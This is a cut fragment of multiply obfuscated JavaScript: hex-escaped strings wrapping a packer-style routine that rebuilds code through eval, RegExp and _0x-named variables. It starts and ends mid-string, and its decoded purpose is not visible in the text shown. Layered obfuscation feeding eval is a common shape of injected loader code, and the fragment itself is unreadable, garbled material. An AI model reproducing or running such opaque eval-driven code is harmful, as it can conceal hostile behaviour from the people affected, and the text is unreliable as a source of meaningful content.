c\x45\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x43\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x43\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x31\x6f\x5c\x5c\x31\x62\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x57\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x31\x34\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x53\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x59\x5c\x5c\x31\x6e\x5c\x5c\x58\x5c\x5c\x31\x31\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x73\x5c\x5c\x31\x39\x5c\x5c\x50\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x22\x5d\x3b\x31\x4f\x28\x31\x47\x28\x31\x41\x2c\x31\x42\x2c\x31\x74\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x47\x28\x31\x74\x29\x7b\x31\x46\x28\x31\x74\x3c\x31\x42\x3f\x31\x76\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x74\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x74\x3d\x31\x74\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x76\x5b\x35\x5d\x5d\x28\x31\x74\x2b\x31\x53\x29\x3a\x31\x74\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x74\x2d\x2d\x29\x7b\x31\x51\x28\x31\x45\x5b\x31\x74\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x76\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x76\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x74\x29\x2b\x31\x76\x5b\x36\x5d\x2c\x31\x76\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x74\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x76\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x76\x5b\x33\x5d\x5b\x31\x76\x5b\x32\x5d\x5d\x28\x31\x76\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x31\x7c\x78\x32\x42\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x36\x37\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x37\x38\x7c\x78\x34\x33\x7c\x78\x37\x39\x7c\x78\x34\x32\x7c\x78\x37\x37\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x34\x36\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x37\x41\x7c\x78\x37\x36\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x35\x34\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x78\x35\x33\x7c\x78\x33\x37\x7c\x78\x35\x36\x7c\x78\x35\x32\x7c\x78\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x33\x7c\x78\x35\x41\x7c\x5f\x30\x78\x38\x34\x64\x31\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x35\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x31\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x32\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x31\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x